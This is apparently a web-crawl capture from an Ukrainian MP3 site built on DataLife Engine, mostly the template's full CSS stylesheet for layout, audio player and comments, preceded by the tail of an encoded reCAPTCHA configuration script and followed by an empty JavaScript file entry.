MKDLsOlwp3CscOTwq8KSsKxUcKrPMKDw70XAcO2F1x9HsKyPk/DucKiw5EAG8K+M3vDlcOUwrbCsMORwpVhIVY8Cksiwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fx73nlSQTkflq2hIlQh7LtAcfa/zQOB+lBAvdJkXHEw\\u003d\x22,0,0,null,1,1769062699707,0,0,[247,72,4,228,4],null,[31],\x22RC-zgiTi6KgBW5sww\x22,null,null,null,null,null,\x220dAFcWeA5jI_sxRTPE-qVm_jCEDInOOfp52b0m9mcl9-Jj2yDXgiGS7F01jHJIDq_KUSX-_Ho53KnWmn4Bwrold2ulctIP1x1Kaw\x22,1769145499693]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3ua.net/templates/web/style/styles.css
body_size: 7333
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 22 april 2018, 
version dle: 12.1
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #111; min-height: 100%; width: 100%; font-weight: normal;
background: linear-gradient(to right, #111 0%, #FFFF00 30%, #1E90FF 70%, #111);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e84e36; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #e84e36; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #ce4c38; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProRegular/GothamProRegular.eot");
    src: url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProBold/GothamProBold.eot");
    src: url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),
    url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style: normal;
    font-weight: 700;
}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.fw300 {font-weight: 300;}
.ttu {text-transform: uppercase;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:1366px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 65px;}
.logo {width: 230px; background-color: #e84e36; display: block;}
.login-box-wr {width: 230px; background-color: #4169E1; color: #fff;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #fff; background-color: #222; 
	background: linear-gradient(to bottom, #222 0%,#444 100%);}
.side-right {width: 230px; background-color: #f2f6f8;}
.main {min-height: 100vh; padding: 30px;}
.footer {background: #222 url(../images/logo.png) left center no-repeat; padding: 30px 15px 15px 260px; 
color: #fff; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #1bae5d !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%; background-color: #0e914a;}
.hidden-log {display: none;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#e94e38; color:#fff;}
.lb-menu a .fa {color:#e94e38;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}


/* SIDE
----------------------------- */
.side-left a {color: #fff;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #1bae5d;}
.side-box {padding: 30px 15px;}
.side-box + .side-box {border-top: 1px solid #111;}
.side-right .side-box + .side-box {border-color: #e3e3e3;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-title {margin-bottom: 30px; font-size: 1.5rem;}
.sect-title a {color: #e84e36; margin-left: 15px; display: inline-block; vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 49%; margin-bottom: 15px;}
.speedbar {color: #888; font-size: 12px; margin: -25px 0 30px 0;}


/* ALBUM
----------------------------------------------- */
.album-item {display: block; width: 18.5%; margin-bottom: 15px;}
.album-title {height: 2.2rem; line-height: 1.1rem; font-size: 1rem; overflow: hidden; margin-top: 15px;}
.hover-mask {position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 10;
color: #fff; background-color: rgba(27,174,93,0.7); opacity: 0;}
.hover-mask-box:hover .hover-mask {opacity: 1;}
.hover-mask .fa-play {line-height: 50px; font-size: 18px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #fff; border-radius: 50%; height: 50px; width: 50px; text-align: center;}


/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;}
.play-item:nth-child(2n+1) {background-color: #f2f6f8;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem; opacity: 0.7; width: 30%; float: right;}
.play-left {font-size: 1rem; width: 68%; float: left;}
.play-ctrl {position: absolute; width: 30px; height: 30px; left: 10px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color: #1bae5d; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #1bae5d; border-radius: 50%; height: 30px; width: 30px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #fff; background-color: #1bae5d;}
.show-player .play-ctrl .fa {color: #fff; background-color: #1bae5d; padding-left: 0;}

.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #333; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #1bae5d;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #222; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #1bae5d; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #1bae5d;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 50px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {opacity: 0.7; font-size: 12px; margin-right: 15px;}


/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {position: relative;}
.fleft {width: 250px; margin-right: 30px; text-align: center;}


.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 400; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; 
	text-align: center; line-height: 30px; color: #fff; font-size: 24px;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#e84e36;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #1bae5d; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #0e914a; color: #fff;}

.fbtns {background-color: #1bae5d; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; width: auto; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #0e914a !important; 
position: relative; text-align: left; border: 0; transition: all .2s linear;}
.fdl:hover, .fplay:hover {background-color: #0e914a; color: #fff;}
.fdl .fa, .fplay .fa {position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;}
.show-player .fplay {animation: flash  0.3s infinite linear alternate;}
@keyframes flash {
  from {background-color: #0e914a;}
  to {background-color: #1bae5d;}
}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#1bae5d;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #f2f6f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #1bae5d;}
.comm-author a {color: #1bae5d;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}






/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#222;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {color: #fff;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.login-box-wr, .h-main, .side-right {display: none;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}

.header {background-color: #f2f6f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #1bae5d; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #1bae5d; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

#gotop {display: none !important;}

.speedbar {margin-top: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 48%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0 auto 15px auto;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 68px; padding-top: 1px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}

@media screen and (max-width: 760px) {
	.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1599
content:
